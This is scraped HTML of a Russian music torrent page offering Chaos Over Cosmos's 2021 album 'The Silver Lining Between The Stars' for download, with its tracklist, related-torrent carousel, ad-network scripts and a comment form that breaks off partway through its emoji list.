

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://darktorrent.org/metal/power-metal/3924-chaos-over-cosmos-the-silver-lining-between-the-stars-2021.html
body_size: 21274
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Chaos Over Cosmos - The Silver Lining Between The Stars (2021) MP3 скачать торрент</title>
<meta name="description" content="Chaos Over Cosmos-The Silver Lining Between The Stars скачать торрентом в формате MP3 . группа Chaos Over Cosmos выпустила новый релиз под именем The Silver Lining Between The Stars и на нашем сайте вы можете скачать через торрент бесплатно. The Silver Lining Between The Stars записан в жанре Progressive Power Metal и с длительностью в 00:35:12 минут. Скачали альбом The Silver Lining Between The Stars с помощью torrent-файла на darktorrent.ru? Проявите участие в жизни сайта оцените новость или прокомментируйте её.">
<meta name="keywords" content="Chaos Over Cosmos - The Silver Lining Between The Stars (2021), Chaos Over Cosmos_The Silver Lining Between The Stars.torrent, Chaos Over Cosmos - The Silver Lining Between The Stars (2021) - скачать торрент, download torrent The Silver Lining Between The Stars, скачать Chaos Over Cosmos - The Silver Lining Between The Stars торрентом, torrent Chaos Over Cosmos - The Silver Lining Between The Stars (2021)">
<meta property="og:site_name" content="Скачать музыку через торрент - Альбомы и сборники песен в формате MP3 и FLAC">
<meta property="og:type" content="article">
<meta property="og:title" content="Chaos Over Cosmos - The Silver Lining Between The Stars (2021) скачать торрент">
<meta property="og:url" content="https://darktorrent.org/metal/power-metal/3924-chaos-over-cosmos-the-silver-lining-between-the-stars-2021.html">
<meta property="og:description" content="1. Violent Equilibrium 2. The Last Man in Orbit 3. Eternal Return 4. Control ZED 5. The Sins Between the Stars /uploads/posts/2021-08/1629537613_6d220118f50ae54fe1cac20cdcba58931.jpg Chaos Over Cosmos The Silver Lining Between The Stars Progressive Power Metal 00:35:12 81">
<meta property="og:image" content="">
<link rel="search" type="application/opensearchdescription+xml" href="https://darktorrent.org/index.php?do=opensearch" title="Скачать музыку через торрент - Альбомы и сборники песен в формате MP3 и FLAC">
<link rel="canonical" href="https://darktorrent.org/metal/power-metal/3924-chaos-over-cosmos-the-silver-lining-between-the-stars-2021.html">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#40739e">
    <link rel="icon" href="/templates/Default2/images/favicon.ico" type="image/x-icon">
	<link rel="preload" href="/templates/Default2/css/common.css" as="style">
	<link rel="preload" href="/templates/Default2/css/styles.css" as="style">
	<link rel="preload" href="/templates/Default2/css/engine.css" as="style">
	<link rel="preload" href="/templates/Default2/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/Default2/webfonts/pt-sans-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/Default2/webfonts/pt-sans-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/Default2/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link href="/templates/Default2/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/Default2/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/Default2/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/Default2/css/fontawesome.css" type="text/css" rel="stylesheet" />
    <script src="https://cdn.adfinity.pro/code/darktorrent.org/adfinity.js" charset="utf-8" async></script>
</head>
<body>
   <div id='zone_1900930639'></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1900930639';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1900930639,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>

	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

			<ul class="header__menu d-flex jc-space-between js-this-in-mobile-menu">
				<li><a href="/">Главная страница</a></li>
				<li><a href="/music/muzyka-v-mashinu/">Музыка в машину</a></li>
				<li><a href="/compilations/">Сборники</a></li>
				<li><a href="/discography/">Дискографии</a></li>
                <li><a href="/music-video/">Видео</a></li>
				<li><a href="/rock/">Рок</a></li>
                <li><a href="/music/shanson/">Шансон</a></li>
				<li><a href="/popular-music/">Популярная музыка</a></li>
			</ul>

			<header class="header d-flex ai-center" id="header">
				<a href="/" class="logo header__logo">
					<div class="logo__title">Darktorrent.Org</div>
					<div class="logo__caption">Скачай музыку на вечер!</div>
				</a>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-search d-none js-toggle-search"><span class="fal fa-search"></span></div>
				<div class="header__btn-login js-show-login"><span class="fal fa-lock"></span>Войти</div>
				
				<div class="header__btn-menu js-show-mobile-menu"><span class="fal fa-bars"></span></div>
				<div id="scrolltop"><span class="fal fa-long-arrow-up"></span></div>
			</header>

			<!-- END HEADER -->

			
			<!-- END CAROUSELS -->

			<div class="cols d-flex jc-space-between">

				

				<main class="col-main flex-grow-1">     

					<div class="speedbar ws-nowrap"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://darktorrent.org/" itemprop="item"><span itemprop="name">Dark Torrent</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://darktorrent.org/metal/" itemprop="item"><span itemprop="name">Метал музыка</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://darktorrent.org/metal/power-metal/" itemprop="item"><span itemprop="name">Power Metal</span></a></span> » Chaos Over Cosmos - The Silver Lining Between The Stars (2021)</span></div>
					
					<div id='dle-content'><article class="page ignore-select" itemscope itemtype="http://schema.org/MusicRecording">

	<div class="page__main">
 <header class="page__header item d-flex fd-column">
			<h1>Chaos Over Cosmos - The Silver Lining Between The Stars (2021)</h1><h1> MP3   скачать торрент</h1>
			<div class="page__poster img-fit-cover">
				<img data-src="/uploads/posts/2021-08/1629537613_6d220118f50ae54fe1cac20cdcba58931.jpg" src="/templates/Default2/images/no-img.png" alt="Chaos Over Cosmos - The Silver Lining Between The Stars (2021)">
	      <div class="item__label">Full-length</div>
			</div>
			<div class="item__meta d-flex ai-center">
				<div class="item__meta-item">Залил: <a onclick="ShowProfile('Darkband', 'https://darktorrent.org/user/Darkband/', '0'); return false;" href="https://darktorrent.org/user/Darkband/">Darkband</a></div>
				<div class="item__meta-item">21.08.2021</div>
				<div class="item__meta-item">Просмотров: 1 729</div>
				<div class="item__meta-item flex-grow-1 ws-nowrap">Комментариев: <a id="dle-comm-link" href="https://darktorrent.org/metal/power-metal/3924-chaos-over-cosmos-the-silver-lining-between-the-stars-2021.html#comment">0</a></div>
			</div>
            <div class="item__footer d-flex ai-center">
                <div class="item__category ws-nowrap flex-grow-1">
                    
                    <div class="item__category-icon"><span class="fal fa-folder"></span></div>
                    
                    <a href="https://darktorrent.org/metal/">Метал музыка</a> / <a href="https://darktorrent.org/metal/power-metal/">Power Metal</a>
                </div>
                 <div class="item__size"><span class="fal fa-download"></span>81 Мб</div> 
				
				<div class="item__rating item__rating--likes d-flex ai-center">
					<a href="#" onclick="doRate('plus', '3924'); return false;" ><span class="fal fa-thumbs-up"></span><span id="likes-id-3924" class="ignore-select">1</span></a>
					<a href="#" onclick="doRate('minus', '3924'); return false;" ><span class="fal fa-thumbs-down"></span><span id="dislikes-id-3924" class="ignore-select">3</span></a>
				</div>
            </div>
			<div class="item__ctrl d-flex jc-space-between ai-center flex-grow-1">
                <div class="item__fav" title="В избранное"><a href="#" class="js-show-login"><span class="fal fa-bookmark"></span>В закладки</a></div>
                
				<a href="javascript:AddComplaint('3924', 'news')">Пожаловаться</a>
			</div>
        </header>


        <br>
    <ul class="page__list">
			<li><span>Год выхода:</span> <span itemprop="dateCreated"><a href="https://darktorrent.org/xfsearch/year/2021/">2021</a></span>г.</li>
			
            
			
			<li><span>Артист:</span> <span itemprop="byArtist">Chaos Over Cosmos</span></li>
            <li><span>Название:</span> <span itemprop="inAlbum">The Silver Lining Between The Stars</span></li>
            <li><span>Стиль:</span> <span itemprop="genre">Progressive Power Metal</span></li>
            
			<li><span>Регион:</span> <a href="https://darktorrent.org/xfsearch/country/Poland/">Poland</a> / <a href="https://darktorrent.org/xfsearch/country/United%20States%20of%20America/">United States of America</a></li>
            <li><span>Время:</span> <span itemprop="duration">00:35:12</span></li>
		</ul>
<div class="page__desc">
			<h3 class="page__subtitle">Список файлов:</h3>
			<div class="page__text full-text"><!--noindex--><span itemprop="inPlaylist">1. Violent Equilibrium<br>2. The Last Man in Orbit<br>3. Eternal Return<br>4. Control ZED<br>5. The Sins Between the Stars</span><!--/noindex--></div>
		</div>
		
		<div class="page__desc">
			<h3 class="page__subtitle">Описание раздачи</h3>
            <strong>Chaos Over Cosmos-The Silver Lining Between The Stars скачать торрентом</strong> в формате MP3  . 




























































































 группа Chaos Over Cosmos выпустила новый релиз под именем The Silver Lining Between The Stars и на нашем сайте вы можете скачать через торрент бесплатно. The Silver Lining Between The Stars записан в жанре Progressive Power Metal и с длительностью в 00:35:12 минут.<font color="red"> Скачали альбом









 "The Silver Lining Between The Stars" с помощью torrent-файла на darktorrent.org? Проявите участие в жизни сайта оцените новость или прокомментируйте её.</font>
		</div>
		


        <br>
        <div class="page__dl" id="page__dl">
			<h2 class="page__dl-title">Скачать торрент "Chaos Over Cosmos - The Silver Lining Between The Stars (2021)" бесплатно</h2>
      
<a href="https://darktorrent.org/index.php?do=download&id=4313" target="_blank" class="fdl-btn">
	<div class="fdl-btn-title">progressive-power-metal-chaos-over-cosmos-the-silver-lining-between-the-stars-2021-mp3-320-kbp.torrent</div>
	<div class="fdl-btn-size fx-col fx-center">Размер: 13.44 Kb | Тип: .torrent</div>
	<div class="fdl-btn-footer fx-row fx-middle">
		<div class="fdl-btn-caption fx-1 ws-nowrap">Название файла: progressive-power-metal-chaos-over-cosmos-the-silver-lining-between-the-stars-2021-mp3-320-kbp.torrent</div>
		<div class="fdl-btn-dl">Скачали 86</div>
	</div>
</a>




<script>
  let urlTorrent = document.querySelector('.fdl-btn').getAttribute('href')
  document.querySelector('.js-dt4223').setAttribute('data-source_url',urlTorrent);
  document.querySelector('.js-dt4223-2').setAttribute('data-source_url',urlTorrent);
</script>
  
      
          
		</div>
<script type="text/javascript" src="https://cs1128.listofmonks.com/cscript/1128/2o5xou6wh85h8k.js"></script>
<div class="sect sect--related">
			<h2 class="sect__title sect__header">Похожие торренты</h2>
			<div class="sect__content">
				<div class="owl-carousel" id="owl-related">
					
<a class="carousel-item" href="https://darktorrent.org/metal/heavy-metal/3954-airborn-live-animals-2021.html">
    <div class="carousel-item__title">Airborn - Live Animals (2021)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629560874_76a9afedb4af7e0a7616a6c67398e6421.jpg" src="/templates/Default2/images/no-img.png" alt="Airborn - Live Animals (2021)">
        <div class="carousel-item__label">Concert album</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/discography/3959-crimson-fire-diskografija-2010-2021.html">
    <div class="carousel-item__title">Crimson Fire - Дискография (2010-2021)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629607303_5cbd01ea827afe183bd22049c0f83aad1.jpg" src="/templates/Default2/images/no-img.png" alt="Crimson Fire - Дискография (2010-2021)">
        <div class="carousel-item__label">Discography</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/metal/heavy-metal/3961-percival-riders-of-the-sun-2021.html">
    <div class="carousel-item__title">Percival - Riders of the Sun (2021)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629607463_c9215dc06fb21.jpg" src="/templates/Default2/images/no-img.png" alt="Percival - Riders of the Sun (2021)">
        <div class="carousel-item__label">Full-length</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/discography/4033-ovvercross-diskografija-2007-2021.html">
    <div class="carousel-item__title">Ovvercross -  Дискография (2007-2021)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629649328_118b3c5a9d048633fa7731ea06798bc11.jpg" src="/templates/Default2/images/no-img.png" alt="Ovvercross -  Дискография (2007-2021)">
        <div class="carousel-item__label">Discography</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/discography/4039-manowar-diskografija-1981-2020.html">
    <div class="carousel-item__title">Manowar - Дискография (1981-2020)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629651042_21569201.jpg" src="/templates/Default2/images/no-img.png" alt="Manowar - Дискография (1981-2020)">
        <div class="carousel-item__label">Discography</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/discography/4065-lord-goblin-diskografija-2016-2021.html">
    <div class="carousel-item__title">Lord Goblin - Дискография (2016-2021)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629696906_98e40dcb8fb1e933c649b6c0812de1a31.jpg" src="/templates/Default2/images/no-img.png" alt="Lord Goblin - Дискография (2016-2021)">
        <div class="carousel-item__label">Discography</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/discography/4162-crashtime-diskografija-2017-2021.html">
    <div class="carousel-item__title">Crashtime - Дискография (2017-2021)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629787839_31599701.jpg" src="/templates/Default2/images/no-img.png" alt="Crashtime - Дискография (2017-2021)">
        <div class="carousel-item__label">Discography</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/discography/4222-stormhunter-diskografija-2001-2020.html">
    <div class="carousel-item__title">Stormhunter - Дискография (2001-2020)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629816457_0972e6f4aa33c25560db989045d382501.jpg" src="/templates/Default2/images/no-img.png" alt="Stormhunter - Дискография (2001-2020)">
        <div class="carousel-item__label">Discography</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/metal/heavy-metal/4245-running-wild-diamonds-amp-pearls-single-2021.html">
    <div class="carousel-item__title">Running Wild - Diamonds &amp; Pearls (Single) (2021)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629871366_31603301.jpg" src="/templates/Default2/images/no-img.png" alt="Running Wild - Diamonds &amp; Pearls (Single) (2021)">
        <div class="carousel-item__label">Single</div>
    </div>
</a><a class="carousel-item" href="https://darktorrent.org/metal/power-metal/4358-dark-arena-worlds-of-horror-2021.html">
    <div class="carousel-item__title">Dark Arena - Worlds of Horror (2021)</div>
    <div class="carousel-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2021-08/1629980889_31608901.jpg" src="/templates/Default2/images/no-img.png" alt="Dark Arena - Worlds of Horror (2021)">
        <div class="carousel-item__label">Full-length</div>
    </div>
</a>


				</div>
			</div>
		</div>
		<footer class="page__footer d-flex ai-center">
			<div class="page__complaint flex-grow-1">
				<a href="javascript:AddComplaint('3924', 'news')">Нашел ошибку? Есть жалоба? Жми!</a>
				Пожаловаться администрации
			</div>
			<div class="page__share">
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,telegram" data-counter="ig"></div>
			</div>
		</footer>

	</div>

	<!-- END PAGE MAIN -->

	<section class="page__comments">
		<h2 class="page__comments-title">Комментарии (0)</h2>
		
		<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
			<div class="message-info">Комментариев еще нет. Вы можете стать первым!</div>
		</div>
	</section>

	<div class="page__add-comms">
		<div class="page__comments-title">Добавить комментарий</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><div class="emoji_box"><div class="last_emoji"></div><div class="emoji_category"><b>Смайлы и люди</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F600"></div><div class="emoji_symbol" data-emoji="1F601"></div><div class="emoji_symbol" data-emoji="1F602"></div><div class="emoji_symbol" data-emoji="1F923"></div><div class="emoji_symbol" data-emoji="1F603"></div><div class="emoji_symbol" data-emoji="1F604"></div><div class="emoji_symbol" data-emoji="1F605"></div><div class="emoji_symbol" data-emoji="1F606"></div><div class="emoji_symbol" data-emoji="1F609"></div><div class="emoji_symbol" data-emoji="1F60A"></div><div class="emoji_symbol" data-emoji="1F60B"></div><div class="emoji_symbol" data-emoji="1F60E"></div><div class="emoji_symbol" data-emoji="1F60D"></div><div class="emoji_symbol" data-emoji="1F618"></div><div class="emoji_symbol" data-emoji="1F970"></div><div class="emoji_symbol" data-emoji="1F617"></div><div class="emoji_symbol" data-emoji="1F619"></div><div class="emoji_symbol" data-emoji="1F61A"></div><div class="emoji_symbol" data-emoji="263A-FE0F"></div><div class="emoji_symbol" data-emoji="1F642"></div><div class="emoji_symbol" data-emoji="1F917"></div><div class="emoji_symbol" data-emoji="1F929"></div><div class="emoji_symbol" data-emoji="1F914"></div><div class="emoji_symbol" data-emoji="1F928"></div><div class="emoji_symbol" data-emoji="1F610"></div><div class="emoji_symbol" data-emoji="1F611"></div><div class="emoji_symbol" data-emoji="1F636"></div><div class="emoji_symbol" data-emoji="1F644"></div><div class="emoji_symbol" data-emoji="1F60F"></div><div class="emoji_symbol" data-emoji="1F623"></div><div class="emoji_symbol" data-emoji="1F625"></div><div class="emoji_symbol" data-emoji="1F62E"></div><div class="emoji_symbol" data-emoji="1F910"></div><div class="emoji_symbol" data-emoji="1F62F"></div><div class="emoji_symbol" data-emoji="1F62A"></div><div class="emoji_symbol" data-emoji="1F62B"></div><div class="emoji_symbol" data-emoji="1F634"></div><div class="emoji_symbol" data-emoji="1F60C"></div><div class="emoji_symbol" data-emoji="1F61B"></div><div class="emoji_symbol" data-emoji="1F61C"></div><div class="emoji_symbol" data-emoji="1F61D"></div><div class="emoji_symbol" data-emoji="1F924"></div><div class="emoji_symbol" data-emoji="1F612"></div><div class="emoji_symbol" data-emoji="1F613"></div><div class="emoji_symbol" data-emoji="1F614"></div><div class="emoji_symbol" data-emoji="1F615"></div><div class="emoji_symbol" data-emoji="1F643"></div><div class="emoji_symbol" data-emoji="1F911"></div><div class="emoji_symbol" data-emoji="1F632"></div><div class="emoji_symbol" data-emoji="2639-FE0F"></div><div class="emoji_symbol" data-emoji="1F641"></div><div class="emoji_symbol" data-emoji="1F616"></div><div class="emoji_symbol" data-emoji="1F61E"></div><div class="emoji_symbol" data-emoji="1F61F"></div><div class="emoji_symbol" data-emoji="1F624"></div><div class="emoji_symbol" data-emoji="1F622"></div><div class="emoji_symbol" data-emoji="1F62D"></div><div class="emoji_symbol" data-emoji="1F626"></div><div class="emoji_symbol" data-emoji="1F627"></div><div class="emoji_symbol" data-emoji="1F628"></div><div class="emoji_symbol" data-emoji="1F629"></div><div class="emoji_symbol" data-emoji="1F92F"></div><div class="emoji_symbol" data-emoji="1F62C"></div><div class="emoji_symbol" data-emoji="1F630"></div><div class="emoji_symbol" data-emoji="1F631"></div><div class="emoji_symbol" data-emoji="1F975"></div><div class="emoji_symbol" data-emoji="1F976"></div><div class="emoji_symbol" data-emoji="1F633"></div><div class="emoji_symbol" data-emoji="1F92A"></div><div class="emoji_symbol" data-emoji="1F635"></div><div class="emoji_symbol" data-emoji="1F621"></div><div class="emoji_symbol" data-emoji="1F620"></div><div class="emoji_symbol" data-emoji="1F92C"></div><div class="emoji_symbol" data-emoji="1F637"></div><div class="emoji_symbol" data-emoji="1F912"></div><div class="emoji_symbol" data-emoji="1F915"></div><div class="emoji_symbol" data-emoji="1F922"></div><div class="emoji_symbol" data-emoji="1F92E"></div><div class="emoji_symbol" data-emoji="1F927"></div><div class="emoji_symbol" data-emoji="1F607"></div><div class="emoji_symbol" data-emoji="1F920"></div><div class="emoji_symbol" data-emoji="1F973"></div><div class="emoji_symbol" data-emoji="1F974"></div><div class="emoji_symbol" data-emoji="1F97A"></div><div class="emoji_symbol" data-emoji="1F925"></div><div class="emoji_symbol" data-emoji="1F92B"></div><div class="emoji_symbol" data-emoji="1F92D"></div><div class="emoji_symbol" data-emoji="1F9D0"></div><div class="emoji_symbol" data-emoji="1F913"></div><div class="emoji_symbol" data-emoji="1F608"></div><div class="emoji_symbol" data-emoji="1F47F"></div><div class="emoji_symbol" data-emoji="1F921"></div><div class="emoji_symbol" data-emoji="1F479"></div><div class="emoji_symbol" data-emoji="1F47A"></div><div class="emoji_symbol" data-emoji="1F480"></div><div class="emoji_symbol" data-emoji="2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F47B"></div><div class="emoji_symbol" data-emoji="1F47D"></div><div class="emoji_symbol" data-emoji="1F47E"></div><div class="emoji_symbol" data-emoji="1F916"></div><div class="emoji_symbol" data-emoji="1F4A9"></div><div class="emoji_symbol" data-emoji="1F63A"></div><div class="emoji_symbol" data-emoji="1F638"></div><div class="emoji_symbol" data-emoji="1F639"></div><div class="emoji_symbol" data-emoji="1F63B"></div><div class="emoji_symbol" data-emoji="1F63C"></div><div class="emoji_symbol" data-emoji="1F63D"></div><div class="emoji_symbol" data-emoji="1F640"></div><div class="emoji_symbol" data-emoji="1F63F"></div><div class="emoji_symbol" data-emoji="1F63E"></div><div class="emoji_symbol" data-emoji="1F648"></div><div class="emoji_symbol" data-emoji="1F649"></div><div class="emoji_symbol" data-emoji="1F64A"></div><div class="emoji_symbol" data-emoji="1F476"></div><div class="emoji_symbol" data-emoji="1F9D2"></div><div class="emoji_symbol" data-emoji="1F466"></div><div class="emoji_symbol" data-emoji="1F467"></div><div class="emoji_symbol" data-emoji="1F9D1"></div><div class="emoji_symbol" data-emoji="1F468"></div><div class="emoji_symbol" data-emoji="1F469"></div><div class="emoji_symbol" data-emoji="1F9D3"></div><div class="emoji_symbol" data-emoji="1F474"></div><div class="emoji_symbol" data-emoji="1F475"></div><div class="emoji_symbol" data-emoji="1F468-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F468-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F52C"></div><div class="emoji_symbol" 